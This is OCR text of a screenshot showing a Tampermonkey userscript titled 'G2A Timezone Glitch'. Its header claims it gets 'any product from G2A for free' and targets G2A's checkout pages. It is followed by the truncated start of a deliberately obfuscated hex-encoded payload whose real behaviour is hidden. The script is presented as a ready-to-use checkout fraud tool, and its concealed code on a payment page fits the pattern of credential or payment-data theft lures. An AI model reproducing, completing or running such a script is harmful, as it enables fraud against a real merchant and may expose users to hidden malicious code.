 Tampermonkey®
v4.8.41 by Jan Biniok
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version 1.12
5 // @description Get any product from G2A for free
6 // @author Loba@HF
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x34d6=['\x53\x31\x5a\x6c\x61\x6e\x4d\x3d','\x56\x47\x6c\x74\x5a\x58\x70\x76\x62\x6d\x55
12
13 //Timezone Glitch